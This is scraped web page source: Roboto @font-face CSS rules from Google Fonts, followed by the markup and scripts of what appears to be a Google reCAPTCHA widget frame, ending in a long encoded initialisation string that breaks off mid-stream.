/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SI_x8nwTEK53yzVO1Kv7vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SI_x8nwTEK53yzVO1Kv7vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SI_x8nwTEK53yzVO1Kv7vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgdXnA/wp8sOmbDulvCnCl6U8O6w7Mmw7nCuH3DjlrCpzXDsXDCjCfDpsKHScKcWiAAw4A1CShpw7cRw74BBMK1LgEMR0U1IyUXwr7CmEDDjwrCrMOmw6Evwq4Mw6zDisK9w71sRMODwqvDu8OEDQ7CnmbDnMKlwqA8wosew4Q/NnTCtWBow7cOfxXCssOpEsOOYnnCuloYIMOawrw7dW8lJ8ODw4bCqDUvwobDt8KGw4vDjMOCNxtWQcKCwrzCssO8dD/Cg8Odw7nChCfCqsOIwqHCtsKSwrJVPjrChsKGUcOFeiLCq8K8wrPClj8kwqPDl1wFwoDCswwPwq/CoMKlwqZ2w6QVwpfDs8KdSsOawp3DqidEw4Eqwr9ew5LDqcKtw68Xw7JjMMOwJCzDhE/DosOow4IRw7gQw4E4w4ofVxZFA8K7MsKbwpUKIF7DpxHDo8OVQ0U1EsK+E3Zmw4sLw4HDicOqw4fCg8K0BMKxZMOKX3vDrcK2J8KKw4jCncOSIcOlwqXCl1TDqW/[base64]/FsOUw7DClMO8LnjDihQPGkgMYHLCgAlLUhYVXQU5QcKUPknDp8O3IMKewrXDjcKscU8+RRzCnsOYdcKZw4/Dtk3DmGnDpcOfwrbCnT9YMcKjwqfCgh/CsHfCqsKLwrLDmsOKVHNrMEHDskUbQD9EI8OGworCq3hpU1ZzeRvCvcKcfcOpfMOWDcKcP8Ojwoh6KgXDrMOOHVTDm8KVw5gCOsO/w5d4wr7CjHdKwrrDulU4J8OubsOdWcOgWlfCuH/DpytVwoXDuR/Cs18yFWnDq8K2OcO4Wy/DrGtAKcKVwqF8MgnClgZLw5ppw5rCncO5wqtDXWzCqjXCvSgEw73Dkj0YwoXDm19Qwp/[base64]/DrcKIwphqwpk5wrjCoi7CkcORVsKMwqloewUGFsO8wpQZw5jCpMOxwqZ0AsKEMcOhSl/[base64]/Cm8Kyw5/CtMOISsOhw4stwq3CjMKPFV80Uhs4J8KhwpPCq1PDmnLCpTMYwpIhwo7CicK6BMKkMDbDhGMjV8K2wqHCg3pafCo9wpXCnT14w5lCTnvDj0HCqHEpCMKow7bDpcKWw4o5MmrDpsOsw5/CqMO4NMOYQcOJSsKVwpLDo1vDpB/DgcOfHcKHYg/CiHheGMOgwoMLAMOSwoAaJsKaw5d+wpBnIsOswqLDjsKtUDcBw5HDoMKaLBrDs2DCoMOgIR7DjwRGPkpYw4/Cq3HDpiLDuRkFc0DDomnDgU57TnYyw5zDnMOsVhHDrGhvOio3TcOswqXDhlVmw4YswrERw50OwpTCg8KiGBTDv8KxwrsvwpfDhG0Rw4V6Rw4OcRXCvXbCjQNlw5MoXsOuWAsyw5XCjMOUwo/[base64]/DjcOTcsOlUn8uByBSw55jBkYEEcOoP8OuwqXCtcKpw5tWasKvR8OjThJQd8OTw57DuwbDtGXCuCrCnUpfN8KsXsOww4YIw48cw65wenzDhMKFMxTDrMKMWsKHw5lTw4BiGsKow7HCu8OVwoHDqjHCksKXw6LDu8OreV/DpitraMOxw43ClMKIwp90Ois4IwTDqSdmwovDk3slw7fCisOSwqHCpMOOwqvChnnDvMO5wqPDgW/DrgPCl8KRPyRvwo1bEkLChsOow6DCoHnDr3/[base64]/w4kQw43Cj3rCtUvDgBsywol9QXbCsHTDiwoywqXDgcOpSgN6w7xiKUDDncOBw6HChFvDgAfDpTnCqMOtw7xXw4Azw6zCtlPChcKVXsK/[base64]/w6tKworDlMOywqMRwo3DgcO0wpDDp8OOWRBmw77CpcOXw7DDrR47EQFWw7HDjcKKGmvDmVLDvsOxQEjCosOdesKpwoLDpMOdw6PCtsKRwp1Rw6YPwopmw6bDllDClW7DizDDkcKow5zDhQxiwqlkNsKbecOPE8O/w4DCn8KJc8OjwrZpDy1fO8KmIsOHw4MFwqRYYsK6wqQ2Tyhdw6BYW8KrwrwVw5rDtFl+YhrDvcO8wq/CpMOMCjDChMOzwp42wrEFw6NeIcOYamlYe8OgQMKGPsOyEzrCsTY/w6zDuXgUw45hwpwdw7nCpw4YbsOxworDjQsJw4/Cgh/[base64]/DoMKsY2JEwonDocKVJyTCtMKtw4IgJW/[base64]/DnRQswrHDq8K9w7h3IXYnw4bCm17DksOReHIrw6dqb8Kfw7M+w7Miw5DDrlDCk0pEw5pgwokLwpbCmcOTwrzDisKCw7I9HMKkw5XCsS/Dr8OkUWvCm3HDr8OjHF/CgMKnZWLCgcOzwpRrNyQBwozDiW00DsOiWcOAwo/[base64]/DqTwiGFTCilhPwqnCtlPDpXLDhcOxRmkFw5XCgwPDlwLDosKvw6zCk8KZw7FIwopfHmDDiGBmwqTCvcKjF8K+wp7CnsK9wrEjAsOIFcK/wqZZwpgEVAV3TRnDj8O2w6rDvQbCv1nDt0jDiDEJdmQyby/CvcO0a28sw43CsMO7wrM/PMK0wqdHEXfCqVd8w4fCvMOFw5XDimwrezzCpXVAwpcDA8OCwpzCrRLDk8OXw40awrsUw4Jqw5EHwpDDv8O8w77Cg8OMBsKIw7Jlw5LCkwsZd8OdBMKEw7/[base64]/DlFA5w5PCnsOOQEcMw7jCsMO9w57CpMOFVARgwpALwo7CgxcXdT/DjDDCkcOMwo/CkhZKIMKAIsODwobDin3Cu3/Co8KgAk0Lw5tOPkHDqMOrXMOAw5vDjUzDpcKgw7wpHANaw6nDnsO+wr8YwobDj2nCmnTDn1sbw7nCscKDw6LDlcOYw4jCgTVIw4kTfsK+DE/CojTDjnwHw4QEEHUkJsKZwrtkCl0/S17Cpl7Dn8O9HsOBdSTCkGM1w6tUw7rCvlxOw58gXhrChsOFwqZ3w77DvcK+Y0c9wo/DrMKdw6l6A8OQw490woTDjcO5wrAYw7pVw6HCh8OSQ1vDjB/CscO/YUJYw4VIM0/Dk8K3LMK/w6hcw5ZPw4/[base64]/IcKOfMOWw4DCsUQqO8KMTMOZw4LCvDnCmMOccMOncx/DkcKGJMKZwog1BTo+RcKRPMO/w5rDosKxwpVPL8Kqe8Oqw7xRw5jDq8K3MmDDiRsXwqJPMy9pw7zDmn3Cn8OHcQE0wqEFSQvCnsOrw7/DmMObwpDDhMKGwqrDjQAqwpDCtWDChMK2woEyUS/DvcKZw4HCvcKgw6FgwrfCuk8jfmvDri3CiGgdbXjDmQQPwrvCqxQqOMOlBCB6e8KPwp/DpcOBw7PCnUYxXMOhWsKdFcOhw7AJBMK1G8K5wozDr2HCpsO6wodAw4TDtg8/VCfDlcO7woMnAzg8wodmwqggEcKPw5LCvDkUwrgfbVHCq8Kvwq9Hw7/DvcOEWMKDSHUZIhkjDcOuwr7DlMKqRSg/[base64]/NsO9RMOwXV/[base64]/CgFp9w6TDhhcJw7hywpHDkMORP8Knw67Dq8KzG2TChMOiHMK9wrtkwovDgMKEDVfDjmIBw6XDrksCe8K4S1tOw7TCvsOew6nDv8KWKF/CoB8FJcOkNcK1TMO6w5ZjQRnDvMOJw7TDjcONwrfCssKFw4svE8Kowo3DsMO4VlvCpsOPUcOKw7Q/wrvCpsKTwrZXF8OsT8KBwocVwrrChMKEfF7DksK8w7bDvVkqwqUwR8K8w6thcXXCnsKKOWlBwo7CvW5/w7DDmmfCkhvDqkTCvmNawprDuMKkwrPCksOGwrkAXMOgQMO9U8KfUW3CgcK/JQJAwozDkUZIw7kuByxfJQg8wqHCg8OUw6jCp8OowqZfw4UNeDw2w5pLdRHDicODw5zDnsKbw6rDsQLDk1IVw5vCocO6GMOOeyjDnlHDi2nCmsKhWSoSSi/Cpn3DscK3wrhWTypQw5TDnCY0YlrDq1nDkwwveTPCgMK4f8ORUjZnwoBpC8KWwqMoTFJtQsOPw7rDu8KJABZLwrnDicKHMQ0uW8KhVcOuWwvCgDYawp/[base64]/CncKEdVTDjcKcemt4wo4qJRhOwqbDp2HDjlPDhsO8w4ltfXbCrjRvw5nCqVrDi8KudcOfQcKrfw7CnMKjV3vDqV41VcKVfMO7w7EZw7pPPAU9wolpw58FUsOmPcKMwqVfEsOXw6vCp8KDIyV4w457w7DDsy1RwonDt8KqNmzDm8KUwp5jYsOROsOjwq/Do8O7KMOzYC95wpUKIMOhOsKSw6fDmQhNwrZ1FxpnwqHDsMKZHMOpw4INw5rDrMOowprChCBECcKFasOECx/[base64]/CuSjCohNHw4haLUPDlAvCjcK3wpEjHmIkwpDDrsKXw6/ChsK4PB9aw7wzwolzOx9vOMKOaDbCrsK2wq7DvcOfw4HDgMOUw6nCszHClMKxHHPCnQovNHF0wrDDjcO2AsKII8KQKlnDgsKnw70pTMKECmRdV8KbU8KbbQbDg0zDk8Oaw5rDk8OiDsOBwozDo8Opwq3DgVAfw4Qvw4AYBnYTXApAwrvDimfCs3/CilLDsTDDr3/DjgDDm8Orw7EYBGPCmXBDBsOrwrcfwpHDjcKXw6c3w6oUP8OxNMKMwrgYOcKewqPDpcKWw65lwoFRw7YkwoARGcOxwpRREjDDsUYzw4nDrAnCqcOqwocaIFXCrh5+wrkgwp8/[base64]/CjsOewovClMOlwr7CgMKobsKpPMKNYj0QUcOvNcK9KMKMw6YzwqJTajsNV8Kmw4opY8Olwr3Dp8Oaw7deOi3CtcKWLMODwobCrVTCgTBVwqIiwoAzw6gFBcKBHMKSw6dnc2XDhyrCrWjDh8K5UzVNFDo/w47DvkVZLsKCwq1rwrkCw4zCgWrDhcOJAMOYbMKgI8KCwqsgwokHbDgfMUZzw4E4w70Tw58BbQPDrcKWccOBw7QGwozCi8KRw7bCq2howqfDnsK7ecK7w5LCqMKfJCjDiEbCrMO9wprDrMKPPsOlOT/DqMO/wqbChV/CvsOTY03CjsKvKhogw6M1wrTDkirDkTXDiMKqw402P3DDil3DssKlbcO+VMO0QcOHeynDh3pqw4ZfZcOxLB1+IFBEwonCrMKbE2/DmcORw6XDkcO6flk8eQnDosO3Y8KCcAk/KXdrwrLCnytUw6/DlcOQAQQYw7fCrMKnwqZowow3w5nCiVRxw5UpGD52w7DCpsKfwoPCkzjDqzdZLcKZPsOMw5PDrsOtw5twQ0VnOSMTeMKeFMKqN8KPE1bCtcOSRcKJJsKFwqjDghzCggsyYUdjw5PDvcOWMB3CjcK/C2HCusKgSz7DmhTCg0zDtA7Cj8KBw68mw7jCuQd4NEPClsOdcMKPwptTeVHCj8OnHzUww5wBAREyLGsIw5nChMOOwoBQwobCu8OnQsOgXcKYdXDDjcOpf8OaAcO7wo0jUB/Cg8OdNsOvLMK4woBHEA1YwrLCr041N8KPw7PDsMOUw4ktw7fCnWk9HyQQNcKYJMOBw4FKw44sacKuagouwqXCozTDmHHCiMOjw5rCscKHw4EbwoFCSsOgwp/Dj8O4BDzCmB5wwoXDgFBQw5c5ccO0dMK2dQ8nwplnZMOnwr7CqcKEa8O/[base64]/DkcKywow/[base64]/wpzDgSTDoUnCjcOaTGfCt8K9IsKzwqfDo3PDn8Kdw4NTdsK7w54ZEsOMRMKmwohIHMK/w6jCkcOSUTDCql/DkF4UwokFUUtMADbDlH/ClsOYCytPw6Qfw4xEwqjDlcOhw6ssPsKqw4xzwrQlwr/CmjvDhWvDr8K9w7PCrwnDnMOXwpHCvyXCocOuTsKhFAPCmTLCsljDscOsIVlCw4nDrMO6w7QcewJFwoHDnyPDkMKLUSHCuMO+w4jCmsKcw7HCosKTwqgMwoPCpBjCgWfCk3bDi8KMDhDDgsKPDMOdTsOeMQpJw6bCrx7DhSMxwp/[base64]/w5DCqg/DrsKKVcOwHGPCscOzGUYITDrCgSPCssOuw7DDpQrDpENvw75fUzotK3B1bcKfwo/Dpx/CpmbDssOiwrVrw5xbwqNdbcKhYMK1w7xDGmc2VFHDp18UYcOLwqlgwrHCtcOHX8K+wp3Cv8OtwpDCk8O5BsKNwqx2fMOewprCuMOEwr7DtcOBw58ODsKMWsKSw5LDrcK7wo9Gwp7DsMOFX1AMPh5Ew4JsTDg9wqkbwqYaWSjCl8KPw70xwq1TeWPCh8OSZVPCiARUw6/Ct8KhYnLDhgo/w7LDo8Krw4nCj8KHw5Ujw5wPA0sPdMOjw7XDvCTCrFxJewfDt8O2OsO+wpvDiMKIw4zCpsKcw5TCtSBfwqd6MsK1bMO0w6PCgkYxw7khCMKEI8OCw43DrMOOwpl7G8K1wowzDcKbagV8w7LCrMOFwq3ChRIla25sUMOsworCu2RcwqdEYMOCwq8zRMK/w7fDrH1xwoQewoliwo49wrHCpUHClcOnBwbCoGHDiMOfC2TCk8KxeAbCncOseR41w5HCtHHDicOQTcKscBLCvMK6w5DDs8KfwonDoVkfakldRMOwBVlMwrBgVsOewoFDBndDw6fCqBgDCQ5zw77DqsO3A8Ogw4VSw4d6w7Emwr3CmFI3Pjh/Pil4Jk/CuMOxYwsKZ3zDmmnDsDnDmcOSG3N0ImoPeMOEwofDuEgOZR45wpHCtsK/GcKqw6cWVsK4H3ozZA3CvsKcVy7CtR06FMK+w7/[base64]/w698w4fDhVTDh00KdcKmwrI8HXl5GcKOVMKOwqzDlcKCw7jCvsKww6hJwpTChcO+BsOtI8OaYDLCpsOqwoVow6oTwo4xaC/CmBfChQp3F8OCOmrDrMKKJ8K/bi/ChMOJEMK3BWnDnsO4JgjDjD/DmMOaPMKKJwnDtsKQSUcwUipMX8O3Jzk2w4NXV8KJw6tcw6rCsFU/wpbCgMKpw7DDq8KQFcKvegYZO1AFKTvDqsOLI10SJsOhc1bCgMOLw7LCrEQdw6bCi8OeWS0Owp41H8K3dcK0bjPCucKawoAVOhrDgMOFEcKAw5QbwrvCghbCtzfCjQ0Vw5EYwqPDicKtwrUKNmzDlsOCw5TDpxNswrjDiMKuG8Kbw77Dq0/DlMOuwqnChcKDwo7DtcOCwo3DtV/DvsOhw4FVOydlwo7DpMO5w6zDk1YjfwjCtVh7QsKkHsK+w5bDlcKPwrd+wo13J8KKWBbCkivDil/Dm8KOO8OYw5JvLcOhe8OhwrrCgsK6GMOLXMKZw7fCohsAD8K3TinCtkbDkiDDm1kKw5wMAE/DhsKCwo3CvsKXCcKkPcKUUcKjW8K9PV9Xw5cCRhAswoHCpMOXHDTDqMK4IsK3wpM2wpcEd8Ozwp7DgcKXJMOHGA/[base64]/Cm8KHwo1QXGHCohTDn3bDok7Dg8Olwrh/wrDCiyxnVMOnXR3Di0hRDRrDrh7DncKxw4/CgMOjwqbDsRfCnFUxdcOGwozDlMOuOcKqwqBnwrbCucOGw7RPw41PwrZvJsO8wq1lb8OGw6s8w5Z1Q8KHw4Z2w6TDtFpbwqfDucKjKEbCljR/PgfCkcOqW8O/w6zCn8Ohwr86L3DDgsOWw6nCi8KMeMK7M3jCmGwPw4N0w4nDjcKzwrnCocKEccK/w6NtwpB4wpLCvsOyTmhITF51wokpwoYtw6vCgcKlw5DDgkTDqDPCsMOMJFvCtcKBS8ORYsKZQMKjVBTDvsODwocSwpvCh0wzNT7DisKAw7ome8KxRWfCqhrDglE8w4J6YQhvw6gzfcOqEXnCrC/Cg8O7w5FRw4I5w4LCiVzDmcKJw6JOwoZSwqhNwoUSbjrCmcKHwqw3BcO7Y8OYwolFfDxtOV49XMKywqYowp3DqUsRwrzDmXAZesK6ecKtdsKiecK9w7N3GMO9w4I8w5/DoCNgwoMuC8K+w5cdCQJ3wq4TFWjDlUhYw4R+NMOfw5HCpMKBLTVYwpNEEjzCuzXDusKEw4U5w7x9w4zDqnjCqcOIwoHDocO+bwM8w7XCpWHDpcOpXAjDusOVPcKtwrTCgTrCicOqCMOsPUzDmHZtw7fDvsKSfcOuwo/CnMOMw7TDujsww4bCsh8bwo1QwrIXwoHCrcOoDGvDrE87RisMfjZON8O/[base64]/[base64]/[base64]/CmcK/w67Dt8O7wrI2w7bCv8KLRiTCixlvCCHDiAd3w60OE33DvRnCo8KRIR3DssKewqw/Cz9/I8O5KsKbw73DsMKLwrHCmmQNDGbDlsOwA8KvwqhaNWzCvcOAwqzDsh8seh3DocODaMOewrvCuxRtwoNpwrvCuMKrVMOxw5/DnQPCkTdcwq3Dnhp0w4rDg8KtwrfDkMOrasO/w4HCoRXCiRfCmTAlwp7DiUrCtcOJGloBHcOcw4bDmX96FR7ChsOrEsKZw7vDuwfDvcOpLsORLHptbcOqTsK6TA0tTMO0EMKRwrnCoMKzwo/CsxpCwr5Sw67DgsOJLsKxfsKsKMOqNcOOeMKzw5XDnW3Cn23DqVNzJ8KMw4rCpMO7wqPDlsKDcsOZw4PDo2YTEx7CtgzDhBt3I8KNw6XDtyvDokkzFMOjwpRgwr5zcSTCqXcwY8KCwp/Cr8Oxw4dYV8K9AcKow55RwqsBwp/DrsKuwpJeQm3CmcKMwpQOw5kyL8O7cMK/w5vCvwc9YcKdHsKowqvDl8OETS9ywpPDrgHDpBvCkAx8REYjFkbDi8OfMTEnwqvChkLCg23ClsK5woPDlMKseG/CvhbCvBNQUHnChXPCmj7CiMOmFB3DncKMw7/[base64]/[base64]/Cg8OeFU19QcK6BCkowpx7YsKgV8OudcK1wrF6w7bDlsKyw5J7w4NoRcKEw67Cu37DozB5wqDCnMOtOsKuwqEwD1TCrCbCsMKQBMOVJcK+KCTCvFYiKMKDw7rDvsOMwq9Mw5XDp8KJecOlICo+AsKsT3c2en3DgsK9woF3w6fDryzDlMOfYcOuw4xBTMKxw6nDl8K/cCjDkEXCvsK8csOVw67CgxrDpg4ZBcOSC8KSwoDCrxDDtcKBwpvCisOWwoYUKAbCh8OKNmshZMK9wrVOw7AWwqPDpGZKwpx8wrbCpgoqY14fBHbCk8OsesOnSwILwqJnS8OSwq4KTsKgwrVow5/CkEksXMKaSmF2J8KfMGrCjS3ClsOibBfDiSMiw6EPYW8UwpbDqlLCkA0FTBIow4zCjAZ8w6Ihwrw/w5A9E8KBw57DtCvDlMOWwoLDpMOhw7YXEMOnwq84wqAfwoEZWMOsLcOow5HDjsKyw7LDoFTCoMOjw73CucK8w6daIlYIwpPCr2/DlsOFWlVgQcORYw9tw7jDuMKswoTDmTlGwr4Bw51vwoDDm8KgHW4gw5PDjMK2c8KEw5FmBHbCrcK+CHcNw49dTsKqwp/DmhbCl0fCucOcAFHDgMOPw6rDnMOeRnDCt8Oow64FamjCgcKlw5B+w4fCj3FTEGPDlTzDr8KIRQjDksOZD18nYcKoNcKbf8KcwqoGw7TDhDlbO8KtN8KrHsKaOcOLQXzCiG/[base64]/CjsOhw7TCl1YDw4/Cl39ow4LDjUXDig0lOSLDnsKRw4/Cl8KRwohFw5vDnTvCiMOiw4/Cl2DCuxjCqcOJSxNjAMONwqBbw6HDp0ZLw7dcwq49KMOiwrZuRArCu8K6wpVLwpsXXcOhGcKXwplowppBw656w4jDjRDDq8O8Ei/DkH0Lw7LDusOqw6xtNT3DksKPw6JXwo1/[base64]/[base64]/[base64]/DvMOiwqUIwrlVeyZqwoLCiytkWmdqYsOXw6XDshDDisKQDcOAEytFeXvDmk3CiMOiw7LCqSPCl8K9PsKqw7wkw4/DtcOUw5R8McO3SsOqw7HDqiN3DAXDhD/Co3XDv8OMU8OZFAN9w7R2JnbCi8KPIsKQw7QOw7kMw7E5wrvDm8KUw4zDj2cVP0HDpsOGw5XDg8KMwo/[base64]/VcK3wq/CuBUAwpBzDxczwr3DiTDDjcKIB8Odw4jCo30ycS3DnWZUbEjCvGh/w7gHYsOBwrZZXcKfwowMw68/FcKiJMKrw7rDsMKewpcPKC/Dj1HDi08Ic2cWw6g7wovCq8Kmw5oySsOcw5TDrTrCgjTCl2LCnsK5wplNw5fDnsOyUsOBdMKPwrsAwr0zGj7DgsOdwp/CosKlG37Dp8KMwrvDgHMNw6M1w5Inw7l/[base64]/[base64]/[base64]/Cvw8Ewq/CsEEow73CnDo/WAkYblkpeiZgw4cfb8KhX8KPAz7DmH/[base64]/[base64]/[base64]/[base64]/Dp23Dv8OrwqjDlEYZw6cZdjzCgzzCmsKpw78hc3E6fEDDnV3CpFzCpcKDQ8KFwqvCoiUIwp/Cj8Kjb8KcBsO3wolGBcO2GUYWM8OSw4IZKCR+VMOUw7VtOmlhw7zDvng4w4XDhcKOF8KLVH/DoGdnRGLDqxpYesO2RcK6NsOTw7rDq8KfCG0kWcOyIx7DoMKkwrFsS1UcRMOKFBJ6wq3Cp8KoR8KoXsKUw7PCq8KnNsKaX8OEw7PCgcO+wq9Uw7PCvVUoaxx/[base64]/DsFTClMKEbHYsw7rDrcOnZ8O+OsOhwq3Dm0vClE8rTkTCpMOnwqLDpsKFH3PDkcK/wpXCsV1oR3LCgMOyFcK4Bm/DjsO8OcOiMnTDi8OFPcKtYDDDhMK9N8OOw4kowrdywo7Cs8OgO8K0w5Q6w7J3dmnCksOLdcKlwozCh8OFwqtPw6bCo8OHeWo5wprCmsO6wo51w7XCp8K0w5k9wrXCsXbDnkFoEDdrw40+wpPClXbCpxDCj2FpRWo7JsOmL8O+wqfCoCvDtQHCqsOoYkMILMKKGAk/w5Mbe0Raw6wZwpTCuMOfw4HCpMOBTwBLw4jCqMOJw6JjBcKJIBbCjMOfw5obwpQDeCTDgMOWeCBAFCjCqzbCoVBtw5ArwoZCGcO/woJlW8KVw5ccLsKFw4oTeGwWKBd/wo3Chj8ednHDlHkKGsOWbyw1exhQe09eOcO2w4DCqMKFw7JCw7QEccKYKMOWwr4Cwp7DhMO9ADQgDz/DkMOFw5tNUsOTwq7Co2B6w6zDgjLCkMKBCcKNw5lEDns2KQdYwplEfDrDksKQAsOvd8KfYMKtwrPDnMOfVn17LzLCuMOnTnfChl/DgSsbw7ZdK8Opwp1Vw6bCjVIrw53Dr8KFwo58PMKSwpvCt2fDu8Kvw5pWHW4pwrLCi8K0wq3CsWV0aURJEkfCisOrwrfCnMOmwrVsw5ATwpvChMO3w7NxeWHDqjjCpX5MDFPDncK4YcKEDUQqwqDDrmxhT3HCvcOjwocEP8KqYBZ5YHVewrI/[base64]/[base64]/DtiQPwrXCixfCvmzCjMKywpUbwoLCh0fDjS5HLcOmw5fCmcOTHwfDjMO0wrsRwovCgzzCicO/KMOwwqrDhMO8wpU0OcOnJ8OWw7HDgTvCssKjwqrCoVTDl2snV8OdasOJc8K+w5A5wo/DvAg9D8Oww6rCpU8rFsOEwpPDu